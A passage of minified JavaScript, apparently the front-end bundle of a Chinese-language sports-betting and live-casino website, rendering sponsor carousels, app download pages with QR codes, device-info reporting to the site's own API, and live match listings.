0===P||P.initSponsorImgs()}),[]),(0,a.useEffect)((function(){g()(o)&&v(P.sponsorList)}),[P.sponsorList]),(0,J.jsxs)("div",{className:(0,p.zt)(S()[d],"nav"===n?S().navSponoerSwiper:S().homeSponsorSwiper,"vertical"===(null===c||void 0===c?void 0:c.direction)?S().vertical:"","hocSport"===c.key?S().hocSport:""),children:[(null===A||void 0===A?void 0:A.length)>0&&(0,J.jsx)(h.t,B(B({slidesPerView:"auto",observeParents:!0,observeSlideChildren:!0},m.options),{},{autoHeight:!0,calculateheight:!0,direction:(null===c||void 0===c?void 0:c.direction)||"horizontal",style:{width:null===c||void 0===c?void 0:c.width,height:null===c||void 0===c?void 0:c.height},children:null===A||void 0===A?void 0:A.map((function(e,t){return(0,J.jsx)(J.Fragment,{children:(0,J.jsxs)(b.o,{style:{width:(null===c||void 0===c?void 0:c.imgWidth)+"px",height:null!==c&&void 0!==c&&c.imgHeight?(null===c||void 0===c?void 0:c.imgHeight)+"px":"100%"},className:(0,p.zt)(s===t?S().selLi:"",c.needScale?S().scale:""),children:[(0,J.jsx)(l.Z,{className:S().imgSlide,priority:t<7,src:e[null===c||void 0===c?void 0:c.imgKey],width:null===c||void 0===c?void 0:c.imgWidth,height:null===c||void 0===c?void 0:c.imgHeight,layout:"auto",onClick:function(){return function(e){r.default.push("".concat(e.link_url))}(e)}}),null!==c&&void 0!==c&&c.hasSelli?(0,J.jsx)("span",{className:S().selLiSpan}):null]},"".concat(n,"_sponort_item_").concat(e.sort))})}))}),d),(null===A||void 0===A?void 0:A.length)>6&&(0,J.jsxs)(a.Fragment,{children:[(0,J.jsx)("div",{className:(0,p.zt)("vertical"===(null===c||void 0===c?void 0:c.direction)?"nav-swiper-button-prev-c":"nav-swiper-button-prev","hocSport"===c.key?"hocSportPrev":"")}),(0,J.jsx)("div",{className:(0,p.zt)("vertical"===(null===c||void 0===c?void 0:c.direction)?"nav-swiper-button-next-c":"nav-swiper-button-next","hocSport"===c.key?"hocSportNext":"")})]})]})})),R=(0,v.Pi)((function(){var e=(0,r.useRouter)(),t=(0,A.ZN)(s.Z.sponsorData)||[],n=t.length||1,i=n>6?192:(1200-10*(n-1))/n,o={width:"1202px",height:"100%",imgWidth:i,imgHeight:124,imgKey:"web_banner_down_img",spaceBetween:10,needScale:!0};return(0,J.jsx)(a.Fragment,{children:(0,J.jsx)("div",{className:(0,p.zt)(null!==t&&void 0!==t&&t.length?u().sponsor_container:""),children:(null===t||void 0===t?void 0:t.length)>6?(0,J.jsx)(T,{type:"nav",sponsorList:t,swiperCSS:o}):(0,J.jsx)(J.Fragment,{children:t.map((function(t,n){return(0,J.jsx)("div",{className:u().container,style:{width:"".concat(i,"px")},onClick:function(){!function(t){e.push("".concat(t.link_url))}(t)},children:(0,J.jsx)(l.Z,{src:t.web_banner_down_img,alt:"",height:"100%",width:i,layout:"auto"})},n)}))})})})}))},883675:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Tt},default:function(){return Rt}});var i=n(759499),o=n(441609),c=n.n(o),a=n(667294),r=n(966997),s=n(727484),l=n.n(s),d=n(620818),u=n(161980),A=n(639567),p=n(979617),v=n(16678),m=n(323335),f=n.n(m),g=n(785893),h=function(e){var t=(0,a.useRef)(null),n=e.bannerList;return Array.isArray(n)&&n.length?(0,g.jsxs)("div",{className:f().banner,style:{position:"relative",height:"580px",overflow:"hidden",width:"100%"},children:[(0,g.jsx)(u.Z,{autoplay:!0,autoplaySpeed:7e3,effect:"fade",dots:{className:"_dots"},ref:t,children:n.map((function(t,n){return(0,g.jsx)("div",{className:f().bannerBg,children:(0,g.jsx)(p.Z,{style:{height:"580px"},className:f().banner_image,priority:0===n,src:t.title_img,onClick:function(){!function(t){var n=e.userInfo,i=e.inviteInfo;if(t.link_url){if("/app/toast"!==t.link_url)return"/app/sharelink"===t.link_url&&null!==n&&void 0!==n&&n.is_daili&&"1"!==(null===i||void 0===i?void 0:i.agent_open)?A.Z.info("\u4ee3\u7406\u8d26\u53f7\u65e0\u6cd5\u53c2\u4e0e\u6b64\u4f18\u60e0\u6d3b\u52a8"):t.link_url.includes("shareLink")&&null!==n&&void 0!==n&&n.invite_off?A.Z.info("\u6d3b\u52a8\u5df2\u5173\u95ed"):n.token?void window.open(t.link_url):(0,v.bg)("login");A.Z.info("\u656c\u8bf7\u671f\u5f85")}}(t)},baseScale:2,sizes:"3840px",alt:""})},n)}))}),(0,g.jsx)("div",{className:f().swiper_button_next_b,onClick:function(){t&&t.current&&t.current.next()}}),(0,g.jsx)("div",{className:f().swiper_button_prev_b,onClick:function(){t&&t.current&&t.current.prev()}})]}):(0,g.jsx)("div",{style:{height:"580px"}})},b=(n(612647),n(212040)),x=n(750029),w=n(217674),O=n(487794),j=n.n(O),I=n(834121),k=n(742449),y=n(793755),N=n(161833),E=n(490116),P=n(231746),C=n(156948),U=n.n(C),S=n(123182),J=n(596638),M=n(37530),B=n(646418)("./".concat(S.Jv,"/home_icon_day_sele.png")),T={text:["\u767d\u5929\u6a21\u5f0f","\u9ed1\u591c\u6a21\u5f0f"],icon:[{normal:n(755741)("./".concat(S.Jv,"/home_icon_day_unsele.png")),active:B},{normal:n(810823)("./".concat(S.Jv,"/home_icon_night_unsele.png")),active:n(862240)("./".concat(S.Jv,"/home_icon_night_sele.png"))}]},R=function(e){var t=(0,J.Z)({modeIndex:0,status:1}),n=(0,w.Z)(t,2),i=n[0],o=n[1],c=i.modeIndex,a=i.status,r=e.isVisible,s=e.imgList,l=e.containerClassName,d=e.tabNum,u=e.lastNum,A=s.length>1;return(0,g.jsx)(P.Z,{component:"",transitionName:"fadeBottom",children:r?(0,g.jsxs)("div",{className:(0,v.zt)(U().clientCardView,l),children:[T.text.map((function(e,t){var n=t===c,i=s[A?t:0],o=i.icon,a=i.thumb;return(0,g.jsx)(P.Z,{component:"",transitionName:"fadeIn",children:n?(0,g.jsx)(p.Z,{blurDataURL:a,placeholder:"blur",src:null!==o&&void 0!==o?o:" ",className:(0,v.zt)(U().imgIcon,d===u?U().loginIcon:""),alt:"icon"}):null},t)})),A&&(0,g.jsx)("div",{className:U().footerView,children:(0,g.jsx)(M.r,{toggleClassName:U().toggle,className:U().footerItemView,toggle:null==a?null:1===a,onSwitch:function(e){return o({status:e?1:2,modeIndex:e?0:1})},text:(0,E.Z)(T.text),icon:(0,E.Z)(T.icon)})})]}):null})},V=n(568201),F=n.n(V),D=n(179361),L=n.n(D),Z=n(335678),Q=n(439690);function z(e){return G.apply(this,arguments)}function G(){return(G=(0,x.Z)(j().mark((function e(t){var n,i,o,c,a;return j().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.device,i=(0,Z.Vk)(),o=(0,Z.q_)(),c=(0,Z.fP)(),a={device:n,osType:c,browser:o,browserVer:i,actType:2,clientType:"web",optCode:S.Bk?"bob":S.Mi?"xk":"tb"},e.abrupt("return",(0,Q.ky)("/dc/api/v1/launcher/reportInfo",a));case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function q(e){var t=e.device,n=e.site,i=void 0===n?S.Jv:n,o=e.clientType,c=void 0===o?2:o,a=e.flag,r=void 0===a?0:a;return(0,Q.ky)("/dc/api/v1/downloadPage",{device:t,site:i,clientType:Number(c),flag:r})}function K(){return(0,Q.ky)("/api/v5/launcher/webTerminal",{version:"v0.0.0"},{"X-API-PLATFORM":S.Mi?"xk":S.Bk?"bob":"tb"})}var H=n(428169),W=n(581354),Y=n(280129);var X=function(e){return function(e){if(e)return(0,W.MD5)(e).toString()}("".concat("appkey="+(null===e||void 0===e?void 0:e.appkey)+"&screen="+(null===e||void 0===e?void 0:e.screen)+"&platform="+(null===e||void 0===e?void 0:e.platform)+"&systemVersion="+(null===e||void 0===e?void 0:e.systemVersion)))},_=function(e){(0,H.S3)({location:function(){return(0,H.k$)({apiPath:"/ins/api/v1/app/ip/location"}).catch((function(){return{ip:"",country:"",province:"",city:""}}))}}).then((function(t){var n=null===t||void 0===t?void 0:t.device.toString().split(","),i="",o="";n.forEach((function(e,t){"value:Mobile"===e?(n.length>=t+1&&(i=n[t+1]),n.length>=t+2&&(o=n[t+2])&&(o=o.split(")")[0])):"value:Desktop"===e&&(n.length>=t+1&&(i=n[t+1]+n[1]),n.length>=t+2&&(o=n[t+2])&&(o=o.split(")")[0]))}));var c=function(){try{var e=navigator.userAgent;return/\(i[^;]+;( U;)? CPU.+Mac OS X/gi.test(e)&&!/xiaomi/gi.test(e)}catch(t){return!1}}()?"ios":"window",a={appKey:"tg83o5",screen:window.screen.width*window.screen.height,platform:c,systemVersion:i,model:o},r=Y.parse(window.location.search,{ignoreQueryPrefix:!0}),s=Object.assign({data:r,url:location.href,hasData:Object.keys(r).length>0?1:0},a);e(s)}))},$=function(e){_((function(t){e(X(t))}))},ee=n(365519),te=n.n(ee),ne=n(738508),ie=function(e){var t,n,i=(0,J.Z)({deviceInfo:"",showQrCode:!1}),o=(0,w.Z)(i,2),c=o[0],s=o[1];(0,a.useEffect)((function(){$((function(e){s({deviceInfo:e})}))}),[]);var l=(0,r.Z)(z,{manual:!0}).run,d=(0,r.Z)(q,{manual:!0}).run,u=(0,r.Z)(K).data,A=function(e){var t=c.deviceInfo;l({device:t}),d({device:t,clientType:e})},p=c.showQrCode,v=c.deviceInfo,m=null===ne.Z||void 0===ne.Z||null===(t=ne.Z.preInfo)||void 0===t?void 0:t.appurl,f=(0,Z.am)((null!==(n=null===m||void 0===m?void 0:m.h5_domain)&&void 0!==n?n:[])[0],v,null===u||void 0===u?void 0:u.Android);return(0,g.jsxs)("div",{className:te().content,children:[(0,g.jsxs)("p",{children:[(0,g.jsx)("i",{}),(0,g.jsx)("span",{children:"Windows \u7248\u672c"}),(0,g.jsx)("a",{href:null===u||void 0===u?void 0:u.Windows,target:"_blank",onClick:function(){return A(6)},children:"\u4e0b\u8f7d"})]}),(0,g.jsxs)("p",{children:[(0,g.jsx)("i",{}),(0,g.jsx)("span",{children:"MacOS \u7248\u672c"}),(0,g.jsx)("a",{href:null===u||void 0===u?void 0:u.MacOS,target:"_blank",onClick:function(){return A(6)},children:"\u4e0b\u8f7d"})]}),(0,g.jsxs)("p",{children:[(0,g.jsx)("i",{}),(0,g.jsx)("span",{children:"Android \u7248\u672c"}),(0,g.jsxs)("a",{href:null===u||void 0===u?void 0:u.Android,target:"_blank",onMouseEnter:function(){s({showQrCode:!0})},onMouseLeave:function(){s({showQrCode:!1})},onClick:function(){return A(5)},children:[p&&(0,g.jsx)("div",{className:te().qrcodeBox,children:(0,g.jsx)(L(),{size:100,className:te().qrcode,value:f})}),"\u4e0b\u8f7d"]})]})]})},oe=n(458813),ce=n.n(oe),ae=n(596156),re=function(e){var t=e.activeIndex,i=e.list,o=e.onToggleIndex,c=e.children,a=e.headerClassName,r=void 0===a?"":a,s=e.appUrl,l=void 0===s?{}:s,d=function(e){var t=e.replace(/http:\/\//g,"").replace(/https:\/\//g,"");return t=t.includes("/")?t.substring(0,t.indexOf("/")):t,(0,v.S$)(t)};return Array.isArray(i)&&i.length?(0,g.jsxs)("div",{className:ce().tabsView,children:[(0,g.jsx)("div",{className:ce().sectionView,children:c}),(0,g.jsxs)("div",{className:ce().headerView,children:[(0,g.jsxs)("div",{className:ce().headerItemView,children:[(0,g.jsx)("div",{className:ce().headerTabView,children:i.filter((function(e){return e.isShow})).map((function(e,n){var i=t===n;return(0,g.jsx)("div",{className:(0,v.zt)(ce().headerTabItemView,i?ce().activeView:""),onClick:function(){t!==n&&o({item:e,index:n})},children:(0,g.jsx)("span",{children:e.title})},n)}))}),i.filter((function(e){return e.isShow})).map((function(e,i){var o,c,a,s,u,A,p,m,f=t===i,h=e.clientKey;return(0,g.jsx)(P.Z,{transitionAppear:!0,showProp:f,transitionLeave:!1,transitionName:"fadeLeft",children:f?(0,g.jsxs)("div",{className:(0,v.zt)(ce().headerInfoView,r),children:[(0,g.jsx)("div",{className:ce().title,children:e.subTitle}),(0,g.jsx)("div",{className:ce().descriptionView,style:{fontSize:"18px"},children:e.content}),e.isApp?(0,g.jsxs)("div",{className:(0,v.zt)(ce().downloadView,(0!==i||null!==l&&void 0!==l&&null!==(o=l.anti_lost_config)&&void 0!==o&&o.web_anti_ty)&&(1!==i||null!==l&&void 0!==l&&null!==(c=l.anti_lost_config)&&void 0!==c&&c.web_anti_main)?"":ce().noAll),children:[(0,g.jsxs)("div",{className:ce().downloadItemView,children:[(0,g.jsx)("div",{className:(0,v.zt)(ce().box,ce().hasQr),children:(0,g.jsx)(L(),{className:ce().icon,value:e.appURL,size:S.RU&&!S.$5?92:100})}),(0,g.jsx)("p",{className:ce().desc,children:"\u626b\u7801\u8fdb\u5165\u4e0b\u8f7d\u9875"}),(0,g.jsx)("p",{className:ce().linkList,children:null===(a=l[h])||void 0===a?void 0:a.map((function(e,t){return(0,g.jsx)("a",{href:(0,v.S$)(e),target:"_blank",children:d(e)},t)}))})]}),e.type!==S.AE.live&&(0,g.jsxs)("div",{className:ce().downloadItemView,children:[(0,g.jsx)("div",{className:(0,v.zt)(ce().box,ce().noQr),children:(0,g.jsx)("img",{className:ce().icon,src:n(873653)("./".concat(S.Jv,"/home_ewm_h5.png")),alt:""})}),(0,g.jsx)("p",{className:ce().desc,children:"\u624b\u673a\u514d\u4e0b\u8f7d\u8bbf\u95ee"}),(0,g.jsx)("p",{className:ce().linkList,children:null===(s=l.h5_domain)||void 0===s?void 0:s.map((function(e,t){return(0,g.jsx)("a",{href:(0,v.S$)(e),target:"_blank",children:d(e)},t)}))})]}),e.type===S.AE.sport&&!(null===l||void 0===l||null===(u=l.anti_lost_config)||void 0===u||!u.web_anti_ty)&&(0,g.jsxs)("div",{className:ce().downloadItemView,children:[(0,g.jsx)("div",{className:(0,v.zt)(ce().box,ce().hasQr),children:(0,g.jsx)(L(),{className:ce().icon,value:null===l||void 0===l?void 0:l.h5SportDownloadDomain,size:S.RU&&!S.$5?92:100})}),(0,g.jsx)("p",{className:ce().desc,children:"iOS\u7cbe\u7b80\u7248\u4e0b\u8f7d"}),(0,g.jsx)("p",{className:ce().linkList,children:null===(A=(null===l||void 0===l?void 0:l.h5SportMainDomain_ty)||[])||void 0===A?void 0:A.map((function(e,t){return(0,g.jsx)("a",{href:(0,ae.km)(e),target:"_blank",children:(0,v.S$)(e)},e+t)}))})]}),e.type===S.AE.all&&!(null===l||void 0===l||null===(p=l.anti_lost_config)||void 0===p||!p.web_anti_main)&&(0,g.jsxs)("div",{className:ce().downloadItemView,children:[(0,g.jsx)("div",{className:ce().box,children:(0,g.jsx)(L(),{className:ce().icon,value:null===l||void 0===l?void 0:l.h5SiteDownloadDomain,size:100})}),(0,g.jsx)("p",{className:ce().desc,children:"iOS\u7cbe\u7b80\u7248\u4e0b\u8f7d"}),(0,g.jsx)("p",{className:ce().linkList,children:null===(m=(null===l||void 0===l?void 0:l.h5SportMainDomain)||[])||void 0===m?void 0:m.map((function(e,t){return(0,g.jsx)("a",{href:(0,ae.km)(e),target:"_blank",children:(0,v.S$)(e)},e+t)}))})]})]},"download"):(0,g.jsx)(ie,{className:ce().launcher},"launcher")]},"tabs_".concat(i)):null},i)}))]}),S.RU&&(0,g.jsx)("i",{})]})]}):null};function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function le(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var de=S.$5||S.Mi,ue=function(e){var t=[[{icon:e.down_app_url,thumb:n(285984)("./".concat(S.Jv,"/thumb/home_download_all.png"))},{icon:e.down_app_url_night,thumb:n(900251)("./".concat(S.Jv,"/thumb/home_download_all_night.png"))}],[{icon:e.down_sport_app_url,thumb:n(944074)("./".concat(S.Jv,"/thumb/home_download_sports.png"))},{icon:e.down_sport_app_url_night,thumb:n(737272)("./".concat(S.Jv,"/thumb/home_download_sports_night.png"))}],[{icon:e.down_login_url,thumb:n(564771)("./".concat(S.Jv,"/thumb/home_download_client.png"))}]];return de&&t.splice(2,0,[{icon:e.down_person_app_url,thumb:n(94903)("./".concat(S.Jv,"/thumb/home_download_live.png"))},{icon:e.down_person_app_url_night,thumb:n(666077)("./".concat(S.Jv,"/thumb/home_download_live_night.png"))}]),t},Ae=(0,N.q)((0,I.Z)({classList:[".clientView"],animateClassName:F().animateFadeIn}))((function(e){var t,n=(0,J.Z)({appList:[],activeIndex:0}),i=(0,w.Z)(n,2),o=i[0],c=i[1];(0,a.useEffect)((function(){return y.z.listen("switchDownload",r),function(){y.z.remove("switchDownload",r)}}),[]),(0,a.useEffect)((function(){var t,n=(0,v.oA)(),i=n?"/?agent_code=".concat(n):"",o=localStorage.getItem("source")?i?"&source=".concat(localStorage.getItem("source"),"&version=pc"):"/?source=".concat(localStorage.getItem("source"),"&version=pc"):"",a=(null===(t=e.preInfo)||void 0===t?void 0:t.appurl)||{},r=a.app_domain,s=void 0===r?[]:r,l=a.sport_domain,d=void 0===l?[]:l,u=a.h5_domain,A=void 0===u?[]:u,p=a.personAppDomain,m=void 0===p?[]:p,f="".concat(A[0]||"").concat(i||""),h=[{title:"\u5168\u7ad9APP",subTitle:"".concat(S._B,"\u5168\u7ad9\u5ba2\u6237\u7aef"),appURL:"".concat(s[0]||"").concat(i).concat(o),h5URL:f,clientKey:"app_domain",isApp:!0,isShow:!0,content:"\u5168\u7ad9\u624b\u673a\u5ba2\u6237\u7aef\uff0c\u4fbf\u6377\u7684\u767b\u5f55\u65b9\u5f0f\uff0c\u4e30\u5bcc\u7684\u6e38\u620f\u54c1\u7c7b\uff0c\u5e94\u6709\u5c3d\u6709\u7684\u70ab\u9177\u73a9\u6cd5\uff0c24\u5c0f\u65f6\u591a\u5e73\u53f0\u65e0\u7f1d\u5e94\u7528\u4f53\u9a8c\u3002\u5e26\u60a8\u5f00\u542f\u638c\u4e0a\u7cbe\u5f69\uff01",type:S.AE.all},{title:"\u4f53\u80b2APP",subTitle:"".concat(S._B,"\u4f53\u80b2\u5ba2\u6237\u7aef"),appURL:"".concat(d[0]||"").concat(i).concat(o),h5URL:f,clientKey:"sport_domain",isApp:!0,isShow:!0,content:"\u539f\u751f\u4f53\u80b2APP\uff0c\u4fbf\u6377\u767b\u5f55\u3001\u64cd\u4f5c\u7b80\u5355\u3001\u754c\u9762\u4e00\u76ee\u4e86\u7136\u3001\u6e38\u620f\u7545\u901a\u65e0\u963b\u3001\u9177\u70ab\u73a9\u6cd5\u5168\u8986\u76d6\uff0c\u6307\u5c16\u4f53\u80b2APP\u7cbe\u5f69\u65e0\u5904\u4e0d\u5728\u3002",type:S.AE.sport},{title:"\u771f\u4ebaAPP",subTitle:"".concat(S._B,"\u771f\u4eba\u5ba2\u6237\u7aef"),appURL:"".concat(m[0]||"").concat(i).concat(o),h5URL:f,clientKey:"personAppDomain",isApp:!0,isShow:de,content:"\u6700\u7f8e\u8377\u5b98\u5728\u7ebf\u4e92\u52a8\uff0c\u6700\u4e13\u4e1a\u7684\u767e\u5bb6\u4e50\u73a9\u6cd5\uff0c\u56fd\u9645\u6807\u51c6\u7684\u771f\u4eba\u6e38\u620f\u6444\u5f71\u68da\uff0c\u5168\u573a\u76d1\u63a7\uff0c\u516c\u5f00\u516c\u6b63\uff0c\u4e3a\u73a9\u5bb6\u63d0\u4f9b\u6700\u516c\u5e73\u7684\u6e38\u620f\u73af\u5883\uff0c\u7a33\u5b9a\u800c\u6d41\u7545\u7684\u6e38\u620f\u670d\u52a1\uff0c\u6781\u81f4\u64cd\u4f5c\u8ba9\u60a8\u62e5\u6709\u8eab\u4e34\u5176\u5883\u7684\u4f53\u9a8c\uff01",type:S.AE.live},{title:"\u767b\u5f55\u5668",buttonIcon:k.P.launcher.icon,buttonActiveIcon:k.P.launcher.activeIcon,subTitle:"\u5b98\u65b9\u767b\u5f55\u5668",isApp:!1,isShow:!0,content:(0,g.jsx)("div",{children:(0,g.jsxs)("p",{children:[S._B,"\u4f53\u80b2\u503e\u60c5\u6253\u9020\uff0c\u81ea\u4e3b\u7814\u53d1\u7684\u9632\u52ab\u6301\u5b89\u5168\u767b\u5f55\u5668\u3002 \u767b\u5f55\u5668\u652f\u6301 Windows | MacOS | Android \u5e73\u53f0\uff0c\u4f7f\u7528\u767b\u5f55\u5668\u53ef\u76f4\u63a5\u8bbf\u95ee",S._B,"\u5b98\u65b9\u7ad9\u70b9\uff0c\u6709\u6548\u9632\u5fa1\u548c\u907f\u514d\u7ad9\u70b9\u88ab\u62e6\u622a/\u52ab\u6301\u7b49\u95ee\u9898\u3002 \u767b\u5f55\u5668\u5b89\u88c5\u7b80\u5355\uff0c\u80fd\u7ed9\u73a9\u5bb6\u5e26\u6765\u5b89\u5168\u5a31\u4e50\u6e38\u620f\u73af\u5883\u4f53\u9a8c\uff01"]})}),type:S.AE.login}];c({appList:h})}),[e.preInfo]);var r=function(){var e=(0,x.Z)(j().mark((function e(){return j().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:scroll({top:1030,left:0,behavior:"smooth"}),c({activeIndex:2});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),s=o.activeIndex,l=o.appList,d={activeIndex:s,list:l,headerClassName:F().leftView,onToggleIndex:function(e){var t=e.index;c({activeIndex:t})},appUrl:(null===(t=e.preInfo)||void 0===t?void 0:t.appurl)||{}};return(0,g.jsxs)("div",{className:"clientView ".concat(F().clientView),children:[(0,g.jsx)("div",{className:F().title}),(0,g.jsx)(re,le(le({},d),{},{children:ue(null===ne.Z||void 0===ne.Z?void 0:ne.Z.secordAdList).map((function(e,t){return(0,g.jsx)(R,{tabNum:t,lastNum:ue(null===ne.Z||void 0===ne.Z?void 0:ne.Z.secordAdList).length-1,isVisible:s===t,imgList:e,containerClassName:F().rightView},t)}))}))]})})),pe=n(545578),ve=n(704730),me=n(843691),fe=n.n(me),ge=["className","size","children","icon","active"];function he(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function be(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?he(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):he(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function xe(e){var t=e.className,n=(e.size,e.children),i=e.icon,o=e.active,c=(0,ve.Z)(e,ge);return(0,g.jsxs)("div",be(be({className:"".concat(fe().button," ").concat(o?fe().active:""," ").concat(t)},c),{},{children:[i&&(0,g.jsx)("img",{style:i.style,src:o?i.active:i.normal,alt:"icon"}),n]}))}var we=n(201585),Oe=n(723558),je=n(812601),Ie=n(125489),ke=n(909491),ye=n(670075),Ne=n(798470),Ee=n(994976);function Pe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Pe(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pe(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Ue=[Ce(Ce({title:"".concat(S._B,"\u4e3b\u64ad")},k.P.sport),{},{cate:"anchor"}),Ce(Ce({title:"\u8db3\u7403\u8d5b\u4e8b"},k.P.sport),{},{cate:"football"}),Ce(Ce({title:"\u7bee\u7403\u8d5b\u4e8b"},k.P.hotLiveBasketball),{},{cate:"basketball"}),Ce(Ce({title:"\u7535\u7ade\u8d5b\u4e8b"},k.P.esport),{},{cate:"esport"})],Se=function(e){return function(t){var n=null,i=(0,J.Z)({loading:!1,activeIndex:1,listData:[],scoreListData:[],anchorList:{},cates:{},apiName:"im",visible:!1,toggle:!1,searchText:"",noPlaying:!0,footballHotCheckIdx:0,footballHotCheckKey:"\u5168\u90e8",type:"im",cate:"football"}),o=(0,w.Z)(i,2),c=o[0],s=o[1],d=(0,r.Z)(ke.QT,{manual:!0,onSuccess:function(e){s({scoreListData:e})}}).run,u=(0,r.Z)(ke.BJ,{manual:!0,onSuccess:function(e){0===Object.keys(t.activeMatch).length&&s({noPlaying:!1}),s({listData:e})}}).run;(0,r.Z)(ke.ac,{onSuccess:function(e){localStorage.setItem("VIDEO_URL",e),Promise.all([u({type:c.apiName,cate:v}),h({cate:"",eventType:"all",type:c.apiName}),m()])}}),(0,a.useEffect)((function(){return d({type:c.apiName}),n=setInterval((function(){return d({type:c.apiName})}),1e4),function(){clearInterval(n),n=null}}),[]);var A=(0,r.Z)(ke.jH,{manual:!0,onSuccess:function(e){s({listData:e||[]})}}).run,p=(0,a.useCallback)((function(){var e;!c.visible&&(null===(e=document.getElementById("live-anchor"))||void 0===e?void 0:e.getBoundingClientRect().top)<850&&s({visible:!0})}),[c.visible]);(0,a.useEffect)((function(){return document.addEventListener("scroll",p),function(){document.removeEventListener("scroll",p)}}),[c.visible]);var v=Ue[c.activeIndex].cate,m=(0,r.Z)(ke.Vd,{manual:!0,onSuccess:function(e){s({cates:e||{}})}}).run,f=(0,r.Z)(Ne.l8,{manual:!0,onSuccess:function(){var e=(0,x.Z)(j().mark((function e(t){var n,i;return j().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=[],Object.keys(t).map((function(e){var i=t[e].map((function(t){return Ce(Ce({},t),{},{cateType:e})}))||[];n=n.concat(i)})),!(null!==(i=n||[])&&void 0!==i&&i.length||0===c.activeIndex)){e.next=7;break}return e.next=6,(0,Ee.gw)(5);case 6:s({listData:i,anchorList:t});case 7:null!==i&&void 0!==i&&i.length&&s({activeIndex:0});case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()}),h=f.run,b=function(){var e,t=c.searchText,n=c.toggle,i=c.listData,o=c.footballHotCheckKey,a=/(esport)/i.test(String(v))?"obdj":c.apiName,r=l()(),s=r.hour()>=12,d=r.startOf("day"),u=d.add(12,"hour"),A=d.add(11,"hour").add(59,"minute").endOf("minute"),p=d.add(1,"day").add(11,"hour").add(59,"minute").endOf("minute");return null!==(e=null===i||void 0===i?void 0:i.filter((function(e){if(n){var t=l()(e.start_date);return t?s?t.isAfter(u)&&t.isBefore(p)&&0===e.liveStatus:t.isAfter(d)&&t.isBefore(A)&&0===e.liveStatus:0===e.liveStatus}return 1===e.liveStatus})).filter((function(e){return 0===t.trim().length||e.team1.includes(t)||e.team2.includes(t)||e.league.includes(t)})).filter((function(e){if(/(anchor)/i.test(String(v))&&"\u5168\u90e8"!==o){var t,n=null===(t=Object.keys(c.cates))||void 0===t?void 0:t.find((function(e){return c.cates[e]===o})),i=new RegExp(n,"i");if(n)return i.test(String(e.cate))}var a;return!/(football)/i.test(String(v))||"\u5168\u90e8"===o||(null===(a=ye.tj[o])||void 0===a?void 0:a.test(e.league))})).map((function(e){return Ce(Ce({},e),{},{apiName:a})})))&&void 0!==e?e:[]}(),O=Ce(Ce({activeCate:v},t),{},{state:c,setState:s,outListData:b,checkIsShowHotGame:function(){if(/(anchor)/i.test(String(v))){var e=c.anchorList,t=[{title:"\u5168\u90e8",count:0,list:[],id:0}];return Object.keys(e).forEach((function(n){e[n]&&Array.isArray(e[n])&&(t[0].list=t[0].list.concat(e[n]),t[0].count+=e[n].length,c.cates[n]&&t.push({title:c.cates[n],count:e[n].length,list:(0,E.Z)(e[n]),id:0}))})),{isShowHotCheck:!0,footballHotCheckButtons:t}}var n=c.listData,i=void 0===n?{}:n,o=c.toggle,a=i.football,r=void 0===a?[]:a,s=JSON.parse(JSON.stringify(ye.n4)),l=!1;return s.forEach((function(e){var t=e.title;r.forEach((function(n,i){var c=n.league;if("\u5168\u90e8"===t)return e.list.push(n),void e.count++;ye.tj[t].test(c)&&n.liveStatus===(o?0:1)&&new Date(n.start_date).getDate()===(new Date).getDate()&&(e.list.push(n),l=!0,e.count++)}))})),{isShowHotCheck:l,footballHotCheckButtons:s}},getListData:u,getEsportLiveListData:A,getAnchorListByVenue:h});return(0,g.jsx)(e,Ce({},O))}},Je=n(741664),Me=n(410173),Be=n.n(Me);function Te(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(n),!0).forEach((function(t){(0,i.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var 